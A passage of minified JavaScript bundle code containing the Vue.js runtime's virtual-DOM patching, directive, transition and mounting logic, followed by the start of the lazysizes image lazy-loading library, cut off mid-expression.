n,i,r,s=e===Qn,a=t===Qn,o=ai(e.data.directives,e.context),l=ai(t.data.directives,t.context),c=[],d=[];for(n in l)i=o[n],r=l[n],i?(r.oldValue=i.value,r.oldArg=i.arg,li(r,"update",t,e),r.def&&r.def.componentUpdated&&d.push(r)):(li(r,"bind",t,e),r.def&&r.def.inserted&&c.push(r));if(c.length){var u=function(){for(var n=0;n<c.length;n++)li(c[n],"inserted",t,e)};s?ot(t,"insert",u):u()}d.length&&ot(t,"postpatch",(function(){for(var n=0;n<d.length;n++)li(d[n],"componentUpdated",t,e)}));if(!s)for(n in o)l[n]||li(o[n],"unbind",e,e,a)}(e,t)}var si=Object.create(null);function ai(e,t){var n,i,r=Object.create(null);if(!e)return r;for(n=0;n<e.length;n++)(i=e[n]).modifiers||(i.modifiers=si),r[oi(i)]=i,i.def=De(t.$options,"directives",i.name);return r}function oi(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function li(e,t,n,i,r){var s=e.def&&e.def[t];if(s)try{s(n.elm,e,n,i,r)}catch(i){Be(i,n.context,"directive "+e.name+" "+t+" hook")}}var ci=[Zn,ii];function di(e,t){var n=t.componentOptions;if(!(s(n)&&!1===n.Ctor.options.inheritAttrs||r(e.data.attrs)&&r(t.data.attrs))){var i,a,o=t.elm,l=e.data.attrs||{},c=t.data.attrs||{};for(i in s(c.__ob__)&&(c=t.data.attrs=A({},c)),c)a=c[i],l[i]!==a&&ui(o,i,a);for(i in(Y||Z)&&c.value!==l.value&&ui(o,"value",c.value),l)r(c[i])&&(Dn(i)?o.removeAttributeNS(zn,Nn(i)):Pn(i)||o.removeAttribute(i))}}function ui(e,t,n){e.tagName.indexOf("-")>-1?pi(e,t,n):In(t)?Hn(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Pn(t)?e.setAttribute(t,function(e,t){return Hn(t)||"false"===t?"false":"contenteditable"===e&&On(t)?t:"true"}(t,n)):Dn(t)?Hn(n)?e.removeAttributeNS(zn,Nn(t)):e.setAttributeNS(zn,t,n):pi(e,t,n)}function pi(e,t,n){if(Hn(n))e.removeAttribute(t);else{if(Y&&!K&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){var i=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",i)};e.addEventListener("input",i),e.__ieph=!0}e.setAttribute(t,n)}}var hi={create:di,update:di};function fi(e,t){var n=t.elm,i=t.data,a=e.data;if(!(r(i.staticClass)&&r(i.class)&&(r(a)||r(a.staticClass)&&r(a.class)))){var o=qn(t),l=n._transitionClasses;s(l)&&(o=Bn(o,Rn(l))),o!==n._prevClass&&(n.setAttribute("class",o),n._prevClass=o)}}var mi,vi={create:fi,update:fi};function yi(e,t,n){var i=mi;return function r(){var s=t.apply(null,arguments);null!==s&&bi(e,r,n,i)}}var gi=Xe&&!(Q&&Number(Q[1])<=53);function xi(e,t,n,i){if(gi){var r=on,s=t;t=s._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=r||e.timeStamp<=0||e.target.ownerDocument!==document)return s.apply(this,arguments)}}mi.addEventListener(e,t,te?{capture:n,passive:i}:n)}function bi(e,t,n,i){(i||mi).removeEventListener(e,t._wrapper||t,n)}function wi(e,t){if(!r(e.data.on)||!r(t.data.on)){var n=t.data.on||{},i=e.data.on||{};mi=t.elm,function(e){if(s(e.__r)){var t=Y?"change":"input";e[t]=[].concat(e.__r,e[t]||[]),delete e.__r}s(e.__c)&&(e.change=[].concat(e.__c,e.change||[]),delete e.__c)}(n),at(n,i,xi,bi,yi,t.context),mi=void 0}}var Ci,Si={create:wi,update:wi};function Ti(e,t){if(!r(e.data.domProps)||!r(t.data.domProps)){var n,i,a=t.elm,o=e.data.domProps||{},l=t.data.domProps||{};for(n in s(l.__ob__)&&(l=t.data.domProps=A({},l)),o)n in l||(a[n]="");for(n in l){if(i=l[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),i===o[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n&&"PROGRESS"!==a.tagName){a._value=i;var c=r(i)?"":String(i);Ei(a,c)&&(a.value=c)}else if("innerHTML"===n&&Gn(a.tagName)&&r(a.innerHTML)){(Ci=Ci||document.createElement("div")).innerHTML="<svg>"+i+"</svg>";for(var d=Ci.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;d.firstChild;)a.appendChild(d.firstChild)}else if(i!==o[n])try{a[n]=i}catch(e){}}}}function Ei(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,i=e._vModifiers;if(s(i)){if(i.number)return m(n)!==m(t);if(i.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var _i={create:Ti,update:Ti},ki=w((function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach((function(e){if(e){var i=e.split(n);i.length>1&&(t[i[0].trim()]=i[1].trim())}})),t}));function Mi(e){var t=Ai(e.style);return e.staticStyle?A(e.staticStyle,t):t}function Ai(e){return Array.isArray(e)?j(e):"string"==typeof e?ki(e):e}var ji,$i=/^--/,Li=/\s*!important$/,Pi=function(e,t,n){if($i.test(t))e.style.setProperty(t,n);else if(Li.test(n))e.style.setProperty(_(t),n.replace(Li,""),"important");else{var i=Ii(t);if(Array.isArray(n))for(var r=0,s=n.length;r<s;r++)e.style[i]=n[r];else e.style[i]=n}},Oi=["Webkit","Moz","ms"],Ii=w((function(e){if(ji=ji||document.createElement("div").style,"filter"!==(e=S(e))&&e in ji)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<Oi.length;n++){var i=Oi[n]+t;if(i in ji)return i}}));function zi(e,t){var n=t.data,i=e.data;if(!(r(n.staticStyle)&&r(n.style)&&r(i.staticStyle)&&r(i.style))){var a,o,l=t.elm,c=i.staticStyle,d=i.normalizedStyle||i.style||{},u=c||d,p=Ai(t.data.style)||{};t.data.normalizedStyle=s(p.__ob__)?A({},p):p;var h=function(e,t){var n,i={};if(t)for(var r=e;r.componentInstance;)(r=r.componentInstance._vnode)&&r.data&&(n=Mi(r.data))&&A(i,n);(n=Mi(e.data))&&A(i,n);for(var s=e;s=s.parent;)s.data&&(n=Mi(s.data))&&A(i,n);return i}(t,!0);for(o in u)r(h[o])&&Pi(l,o,"");for(o in h)(a=h[o])!==u[o]&&Pi(l,o,null==a?"":a)}}var Di={create:zi,update:zi},Ni=/\s+/;function Hi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(Ni).forEach((function(t){return e.classList.add(t)})):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function qi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(Ni).forEach((function(t){return e.classList.remove(t)})):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",i=" "+t+" ";n.indexOf(i)>=0;)n=n.replace(i," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function Fi(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&A(t,Bi(e.name||"v")),A(t,e),t}return"string"==typeof e?Bi(e):void 0}}var Bi=w((function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}})),Ri=V&&!K,Wi="transition",Vi="transitionend",Gi="animation",Xi="animationend";Ri&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Wi="WebkitTransition",Vi="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Gi="WebkitAnimation",Xi="webkitAnimationEnd"));var Ui=V?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function Yi(e){Ui((function(){Ui(e)}))}function Ki(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),Hi(e,t))}function Zi(e,t){e._transitionClasses&&g(e._transitionClasses,t),qi(e,t)}function Ji(e,t,n){var i=er(e,t),r=i.type,s=i.timeout,a=i.propCount;if(!r)return n();var o="transition"===r?Vi:Xi,l=0,c=function(){e.removeEventListener(o,d),n()},d=function(t){t.target===e&&++l>=a&&c()};setTimeout((function(){l<a&&c()}),s+1),e.addEventListener(o,d)}var Qi=/\b(transform|all)(,|$)/;function er(e,t){var n,i=window.getComputedStyle(e),r=(i[Wi+"Delay"]||"").split(", "),s=(i[Wi+"Duration"]||"").split(", "),a=tr(r,s),o=(i[Gi+"Delay"]||"").split(", "),l=(i[Gi+"Duration"]||"").split(", "),c=tr(o,l),d=0,u=0;return"transition"===t?a>0&&(n="transition",d=a,u=s.length):"animation"===t?c>0&&(n="animation",d=c,u=l.length):u=(n=(d=Math.max(a,c))>0?a>c?"transition":"animation":null)?"transition"===n?s.length:l.length:0,{type:n,timeout:d,propCount:u,hasTransform:"transition"===n&&Qi.test(i[Wi+"Property"])}}function tr(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map((function(t,n){return nr(t)+nr(e[n])})))}function nr(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function ir(e,t){var n=e.elm;s(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var i=Fi(e.data.transition);if(!r(i)&&!s(n._enterCb)&&1===n.nodeType){for(var a=i.css,o=i.type,c=i.enterClass,d=i.enterToClass,u=i.enterActiveClass,p=i.appearClass,h=i.appearToClass,f=i.appearActiveClass,v=i.beforeEnter,y=i.enter,g=i.afterEnter,x=i.enterCancelled,b=i.beforeAppear,w=i.appear,C=i.afterAppear,S=i.appearCancelled,T=i.duration,E=Yt,_=Yt.$vnode;_&&_.parent;)E=_.context,_=_.parent;var k=!E._isMounted||!e.isRootInsert;if(!k||w||""===w){var M=k&&p?p:c,A=k&&f?f:u,j=k&&h?h:d,$=k&&b||v,L=k&&"function"==typeof w?w:y,P=k&&C||g,O=k&&S||x,I=m(l(T)?T.enter:T);0;var D=!1!==a&&!K,N=ar(L),H=n._enterCb=z((function(){D&&(Zi(n,j),Zi(n,A)),H.cancelled?(D&&Zi(n,M),O&&O(n)):P&&P(n),n._enterCb=null}));e.data.show||ot(e,"insert",(function(){var t=n.parentNode,i=t&&t._pending&&t._pending[e.key];i&&i.tag===e.tag&&i.elm._leaveCb&&i.elm._leaveCb(),L&&L(n,H)})),$&&$(n),D&&(Ki(n,M),Ki(n,A),Yi((function(){Zi(n,M),H.cancelled||(Ki(n,j),N||(sr(I)?setTimeout(H,I):Ji(n,o,H)))}))),e.data.show&&(t&&t(),L&&L(n,H)),D||N||H()}}}function rr(e,t){var n=e.elm;s(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var i=Fi(e.data.transition);if(r(i)||1!==n.nodeType)return t();if(!s(n._leaveCb)){var a=i.css,o=i.type,c=i.leaveClass,d=i.leaveToClass,u=i.leaveActiveClass,p=i.beforeLeave,h=i.leave,f=i.afterLeave,v=i.leaveCancelled,y=i.delayLeave,g=i.duration,x=!1!==a&&!K,b=ar(h),w=m(l(g)?g.leave:g);0;var C=n._leaveCb=z((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),x&&(Zi(n,d),Zi(n,u)),C.cancelled?(x&&Zi(n,c),v&&v(n)):(t(),f&&f(n)),n._leaveCb=null}));y?y(S):S()}function S(){C.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),p&&p(n),x&&(Ki(n,c),Ki(n,u),Yi((function(){Zi(n,c),C.cancelled||(Ki(n,d),b||(sr(w)?setTimeout(C,w):Ji(n,o,C)))}))),h&&h(n,C),x||b||C())}}function sr(e){return"number"==typeof e&&!isNaN(e)}function ar(e){if(r(e))return!1;var t=e.fns;return s(t)?ar(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function or(e,t){!0!==t.data.show&&ir(t)}var lr=function(e){var t,n,i={},l=e.modules,c=e.nodeOps;for(t=0;t<ei.length;++t)for(i[ei[t]]=[],n=0;n<l.length;++n)s(l[n][ei[t]])&&i[ei[t]].push(l[n][ei[t]]);function d(e){var t=c.parentNode(e);s(t)&&c.removeChild(t,e)}function u(e,t,n,r,o,l,d){if(s(e.elm)&&s(l)&&(e=l[d]=ge(e)),e.isRootInsert=!o,!function(e,t,n,r){var o=e.data;if(s(o)){var l=s(e.componentInstance)&&o.keepAlive;if(s(o=o.hook)&&s(o=o.init)&&o(e,!1),s(e.componentInstance))return p(e,t),h(n,e.elm,r),a(l)&&function(e,t,n,r){var a,o=e;for(;o.componentInstance;)if(o=o.componentInstance._vnode,s(a=o.data)&&s(a=a.transition)){for(a=0;a<i.activate.length;++a)i.activate[a](Qn,o);t.push(o);break}h(n,e.elm,r)}(e,t,n,r),!0}}(e,t,n,r)){var u=e.data,m=e.children,v=e.tag;s(v)?(e.elm=e.ns?c.createElementNS(e.ns,v):c.createElement(v,e),g(e),f(e,m,t),s(u)&&y(e,t),h(n,e.elm,r)):a(e.isComment)?(e.elm=c.createComment(e.text),h(n,e.elm,r)):(e.elm=c.createTextNode(e.text),h(n,e.elm,r))}}function p(e,t){s(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,m(e)?(y(e,t),g(e)):(Jn(e),t.push(e))}function h(e,t,n){s(e)&&(s(n)?c.parentNode(n)===e&&c.insertBefore(e,t,n):c.appendChild(e,t))}function f(e,t,n){if(Array.isArray(t)){0;for(var i=0;i<t.length;++i)u(t[i],n,e.elm,null,!0,t,i)}else o(e.text)&&c.appendChild(e.elm,c.createTextNode(String(e.text)))}function m(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return s(e.tag)}function y(e,n){for(var r=0;r<i.create.length;++r)i.create[r](Qn,e);s(t=e.data.hook)&&(s(t.create)&&t.create(Qn,e),s(t.insert)&&n.push(e))}function g(e){var t;if(s(t=e.fnScopeId))c.setStyleScope(e.elm,t);else for(var n=e;n;)s(t=n.context)&&s(t=t.$options._scopeId)&&c.setStyleScope(e.elm,t),n=n.parent;s(t=Yt)&&t!==e.context&&t!==e.fnContext&&s(t=t.$options._scopeId)&&c.setStyleScope(e.elm,t)}function x(e,t,n,i,r,s){for(;i<=r;++i)u(n[i],s,e,t,!1,n,i)}function b(e){var t,n,r=e.data;if(s(r))for(s(t=r.hook)&&s(t=t.destroy)&&t(e),t=0;t<i.destroy.length;++t)i.destroy[t](e);if(s(t=e.children))for(n=0;n<e.children.length;++n)b(e.children[n])}function w(e,t,n){for(;t<=n;++t){var i=e[t];s(i)&&(s(i.tag)?(C(i),b(i)):d(i.elm))}}function C(e,t){if(s(t)||s(e.data)){var n,r=i.remove.length+1;for(s(t)?t.listeners+=r:t=function(e,t){function n(){0==--n.listeners&&d(e)}return n.listeners=t,n}(e.elm,r),s(n=e.componentInstance)&&s(n=n._vnode)&&s(n.data)&&C(n,t),n=0;n<i.remove.length;++n)i.remove[n](e,t);s(n=e.data.hook)&&s(n=n.remove)?n(e,t):t()}else d(e.elm)}function S(e,t,n,i){for(var r=n;r<i;r++){var a=t[r];if(s(a)&&ti(e,a))return r}}function T(e,t,n,o,l,d){if(e!==t){s(t.elm)&&s(o)&&(t=o[l]=ge(t));var p=t.elm=e.elm;if(a(e.isAsyncPlaceholder))s(t.asyncFactory.resolved)?k(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(a(t.isStatic)&&a(e.isStatic)&&t.key===e.key&&(a(t.isCloned)||a(t.isOnce)))t.componentInstance=e.componentInstance;else{var h,f=t.data;s(f)&&s(h=f.hook)&&s(h=h.prepatch)&&h(e,t);var v=e.children,y=t.children;if(s(f)&&m(t)){for(h=0;h<i.update.length;++h)i.update[h](e,t);s(h=f.hook)&&s(h=h.update)&&h(e,t)}r(t.text)?s(v)&&s(y)?v!==y&&function(e,t,n,i,a){var o,l,d,p=0,h=0,f=t.length-1,m=t[0],v=t[f],y=n.length-1,g=n[0],b=n[y],C=!a;for(0;p<=f&&h<=y;)r(m)?m=t[++p]:r(v)?v=t[--f]:ti(m,g)?(T(m,g,i,n,h),m=t[++p],g=n[++h]):ti(v,b)?(T(v,b,i,n,y),v=t[--f],b=n[--y]):ti(m,b)?(T(m,b,i,n,y),C&&c.insertBefore(e,m.elm,c.nextSibling(v.elm)),m=t[++p],b=n[--y]):ti(v,g)?(T(v,g,i,n,h),C&&c.insertBefore(e,v.elm,m.elm),v=t[--f],g=n[++h]):(r(o)&&(o=ni(t,p,f)),r(l=s(g.key)?o[g.key]:S(g,t,p,f))?u(g,i,e,m.elm,!1,n,h):ti(d=t[l],g)?(T(d,g,i,n,h),t[l]=void 0,C&&c.insertBefore(e,d.elm,m.elm)):u(g,i,e,m.elm,!1,n,h),g=n[++h]);p>f?x(e,r(n[y+1])?null:n[y+1].elm,n,h,y,i):h>y&&w(t,p,f)}(p,v,y,n,d):s(y)?(s(e.text)&&c.setTextContent(p,""),x(p,null,y,0,y.length-1,n)):s(v)?w(v,0,v.length-1):s(e.text)&&c.setTextContent(p,""):e.text!==t.text&&c.setTextContent(p,t.text),s(f)&&s(h=f.hook)&&s(h=h.postpatch)&&h(e,t)}}}function E(e,t,n){if(a(n)&&s(e.parent))e.parent.data.pendingInsert=t;else for(var i=0;i<t.length;++i)t[i].data.hook.insert(t[i])}var _=v("attrs,class,staticClass,staticStyle,key");function k(e,t,n,i){var r,o=t.tag,l=t.data,c=t.children;if(i=i||l&&l.pre,t.elm=e,a(t.isComment)&&s(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(s(l)&&(s(r=l.hook)&&s(r=r.init)&&r(t,!0),s(r=t.componentInstance)))return p(t,n),!0;if(s(o)){if(s(c))if(e.hasChildNodes())if(s(r=l)&&s(r=r.domProps)&&s(r=r.innerHTML)){if(r!==e.innerHTML)return!1}else{for(var d=!0,u=e.firstChild,h=0;h<c.length;h++){if(!u||!k(u,c[h],n,i)){d=!1;break}u=u.nextSibling}if(!d||u)return!1}else f(t,c,n);if(s(l)){var m=!1;for(var v in l)if(!_(v)){m=!0,y(t,n);break}!m&&l.class&&it(l.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,o){if(!r(t)){var l,d=!1,p=[];if(r(e))d=!0,u(t,p);else{var h=s(e.nodeType);if(!h&&ti(e,t))T(e,t,p,null,null,o);else{if(h){if(1===e.nodeType&&e.hasAttribute("data-server-rendered")&&(e.removeAttribute("data-server-rendered"),n=!0),a(n)&&k(e,t,p))return E(t,p,!0),e;l=e,e=new fe(c.tagName(l).toLowerCase(),{},[],void 0,l)}var f=e.elm,v=c.parentNode(f);if(u(t,p,f._leaveCb?null:v,c.nextSibling(f)),s(t.parent))for(var y=t.parent,g=m(t);y;){for(var x=0;x<i.destroy.length;++x)i.destroy[x](y);if(y.elm=t.elm,g){for(var C=0;C<i.create.length;++C)i.create[C](Qn,y);var S=y.data.hook.insert;if(S.merged)for(var _=1;_<S.fns.length;_++)S.fns[_]()}else Jn(y);y=y.parent}s(v)?w([e],0,0):s(e.tag)&&b(e)}}return E(t,p,d),t.elm}s(e)&&b(e)}}({nodeOps:Kn,modules:[hi,vi,Si,_i,Di,V?{create:or,activate:or,remove:function(e,t){!0!==e.data.show?rr(e,t):t()}}:{}].concat(ci)});K&&document.addEventListener("selectionchange",(function(){var e=document.activeElement;e&&e.vmodel&&vr(e,"input")}));var cr={inserted:function(e,t,n,i){"select"===n.tag?(i.elm&&!i.elm._vOptions?ot(n,"postpatch",(function(){cr.componentUpdated(e,t,n)})):dr(e,t,n.context),e._vOptions=[].map.call(e.options,hr)):("textarea"===n.tag||Yn(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",fr),e.addEventListener("compositionend",mr),e.addEventListener("change",mr),K&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){dr(e,t,n.context);var i=e._vOptions,r=e._vOptions=[].map.call(e.options,hr);if(r.some((function(e,t){return!O(e,i[t])})))(e.multiple?t.value.some((function(e){return pr(e,r)})):t.value!==t.oldValue&&pr(t.value,r))&&vr(e,"change")}}};function dr(e,t,n){ur(e,t,n),(Y||Z)&&setTimeout((function(){ur(e,t,n)}),0)}function ur(e,t,n){var i=t.value,r=e.multiple;if(!r||Array.isArray(i)){for(var s,a,o=0,l=e.options.length;o<l;o++)if(a=e.options[o],r)s=I(i,hr(a))>-1,a.selected!==s&&(a.selected=s);else if(O(hr(a),i))return void(e.selectedIndex!==o&&(e.selectedIndex=o));r||(e.selectedIndex=-1)}}function pr(e,t){return t.every((function(t){return!O(t,e)}))}function hr(e){return"_value"in e?e._value:e.value}function fr(e){e.target.composing=!0}function mr(e){e.target.composing&&(e.target.composing=!1,vr(e.target,"input"))}function vr(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function yr(e){return!e.componentInstance||e.data&&e.data.transition?e:yr(e.componentInstance._vnode)}var gr={model:cr,show:{bind:function(e,t,n){var i=t.value,r=(n=yr(n)).data&&n.data.transition,s=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;i&&r?(n.data.show=!0,ir(n,(function(){e.style.display=s}))):e.style.display=i?s:"none"},update:function(e,t,n){var i=t.value;!i!=!t.oldValue&&((n=yr(n)).data&&n.data.transition?(n.data.show=!0,i?ir(n,(function(){e.style.display=e.__vOriginalDisplay})):rr(n,(function(){e.style.display="none"}))):e.style.display=i?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,i,r){r||(e.style.display=e.__vOriginalDisplay)}}},xr={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function br(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?br(Wt(t.children)):e}function wr(e){var t={},n=e.$options;for(var i in n.propsData)t[i]=e[i];var r=n._parentListeners;for(var s in r)t[S(s)]=r[s];return t}function Cr(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var Sr=function(e){return e.tag||Rt(e)},Tr=function(e){return"show"===e.name},Er={name:"transition",props:xr,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(Sr)).length){0;var i=this.mode;0;var r=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return r;var s=br(r);if(!s)return r;if(this._leaving)return Cr(e,r);var a="__transition-"+this._uid+"-";s.key=null==s.key?s.isComment?a+"comment":a+s.tag:o(s.key)?0===String(s.key).indexOf(a)?s.key:a+s.key:s.key;var l=(s.data||(s.data={})).transition=wr(this),c=this._vnode,d=br(c);if(s.data.directives&&s.data.directives.some(Tr)&&(s.data.show=!0),d&&d.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(s,d)&&!Rt(d)&&(!d.componentInstance||!d.componentInstance._vnode.isComment)){var u=d.data.transition=A({},l);if("out-in"===i)return this._leaving=!0,ot(u,"afterLeave",(function(){t._leaving=!1,t.$forceUpdate()})),Cr(e,r);if("in-out"===i){if(Rt(s))return c;var p,h=function(){p()};ot(l,"afterEnter",h),ot(l,"enterCancelled",h),ot(u,"delayLeave",(function(e){p=e}))}}return r}}},_r=A({tag:String,moveClass:String},xr);function kr(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function Mr(e){e.data.newPos=e.elm.getBoundingClientRect()}function Ar(e){var t=e.data.pos,n=e.data.newPos,i=t.left-n.left,r=t.top-n.top;if(i||r){e.data.moved=!0;var s=e.elm.style;s.transform=s.WebkitTransform="translate("+i+"px,"+r+"px)",s.transitionDuration="0s"}}delete _r.mode;var jr={Transition:Er,TransitionGroup:{props:_r,beforeMount:function(){var e=this,t=this._update;this._update=function(n,i){var r=Kt(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,r(),t.call(e,n,i)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),i=this.prevChildren=this.children,r=this.$slots.default||[],s=this.children=[],a=wr(this),o=0;o<r.length;o++){var l=r[o];if(l.tag)if(null!=l.key&&0!==String(l.key).indexOf("__vlist"))s.push(l),n[l.key]=l,(l.data||(l.data={})).transition=a;else;}if(i){for(var c=[],d=[],u=0;u<i.length;u++){var p=i[u];p.data.transition=a,p.data.pos=p.elm.getBoundingClientRect(),n[p.key]?c.push(p):d.push(p)}this.kept=e(t,null,c),this.removed=d}return e(t,null,s)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(kr),e.forEach(Mr),e.forEach(Ar),this._reflow=document.body.offsetHeight,e.forEach((function(e){if(e.data.moved){var n=e.elm,i=n.style;Ki(n,t),i.transform=i.WebkitTransform=i.transitionDuration="",n.addEventListener(Vi,n._moveCb=function e(i){i&&i.target!==n||i&&!/transform$/.test(i.propertyName)||(n.removeEventListener(Vi,e),n._moveCb=null,Zi(n,t))})}})))},methods:{hasMove:function(e,t){if(!Ri)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach((function(e){qi(n,e)})),Hi(n,t),n.style.display="none",this.$el.appendChild(n);var i=er(n);return this.$el.removeChild(n),this._hasMove=i.hasTransform}}}};Sn.config.mustUseProp=function(e,t,n){return"value"===n&&Ln(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},Sn.config.isReservedTag=Xn,Sn.config.isReservedAttr=$n,Sn.config.getTagNamespace=function(e){return Gn(e)?"svg":"math"===e?"math":void 0},Sn.config.isUnknownElement=function(e){if(!V)return!0;if(Xn(e))return!1;if(e=e.toLowerCase(),null!=Un[e])return Un[e];var t=document.createElement(e);return e.indexOf("-")>-1?Un[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Un[e]=/HTMLUnknownElement/.test(t.toString())},A(Sn.options.directives,gr),A(Sn.options.components,jr),Sn.prototype.__patch__=V?lr:$,Sn.prototype.$mount=function(e,t){return function(e,t,n){var i;return e.$el=t,e.$options.render||(e.$options.render=ve),Qt(e,"beforeMount"),i=function(){e._update(e._render(),n)},new pn(e,i,$,{before:function(){e._isMounted&&!e._isDestroyed&&Qt(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,Qt(e,"mounted")),e}(this,e=e&&V?function(e){if("string"==typeof e){var t=document.querySelector(e);return t||document.createElement("div")}return e}(e):void 0,t)},V&&setTimeout((function(){H.devtools&&re&&re.emit("init",Sn)}),0),t.a=Sn}).call(this,n(5),n(7).setImmediate)},function(e,t,n){!function(t,n){var i=function(e,t,n){"use strict";var i,r;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in r=e.lazySizesConfig||e.lazysizesConfig||{},n)t in r||(r[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:r,noSupport:!0};var s=t.documentElement,a=e.HTMLPictureElement,o=e.addEventListener.bind(e),l=e.setTimeout,c=e.requestAnimationFrame||l,d=e.requestIdleCallback,u=/^picture$/i,p=["load","error","lazyincluded","_lazyloaded"],h={},f=Array.prototype.forEach,m=function(e,t){return h[t]||(h[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),h[t].test(e.getAttribute("class")||"")&&h[t]},v=function(e,t){m(e,t)||e.setAttribute("class",(e.getAttribute("class")||"").trim()+" "+t)},y=function(e,t){var n;(n=m(e,t))&&e.setAttribute("class",(e.getAttribute("class")||"").replace(n," "))},g=function(e,t,n){var i=n?"addEventListener":"removeEventListener";n&&g(e,t),p.forEach((function(n){e[i](n,t)}))},x=function(e,n,r,s,a){var o=t.createEvent("Event");return r||(r={}),r.instance=i,o.initEvent(n,!s,!a),o.detail=r,e.dispatchEvent(o),o},b=function(t,n){var i;!a&&(i=e.picturefill||r.pf)?(n&&n.src&&!t.getAttribute("srcset")&&t.setAttribute("srcset",n.src),i({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},w=function(e,t){return(getComputedStyle(e,null)||{})[t]},C=function(e,t,n){for(n=n||e.offsetWidth;n<r.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},S=(he=[],fe=[],me=he,ve=function(){var e=me;for(me=he.length?fe:he,ue=!0,pe=!1;e.length;)e.shift()();ue=!1},ye=function(e,n){ue&&!n?e.apply(this,arguments):(me.push(e),pe||(pe=!0,(t.hidden?l:c)(ve)))},ye._lsFlush=ve,ye),T=function(e,t){return t?function(){S(e)}:function(){var t=this,n=arguments;S((function(){e.apply(t,n)}))}},E=function(e){var t,i,r=function(){t=null,e()},s=function(){var e=n.now()-i;e<99?l(s,99-e):(d||r)(r)};return function(){i=n.now(),t||(t=l(s,99))}},_=(V=/^img$/i,G=/^iframe$/i,X="onscroll"in 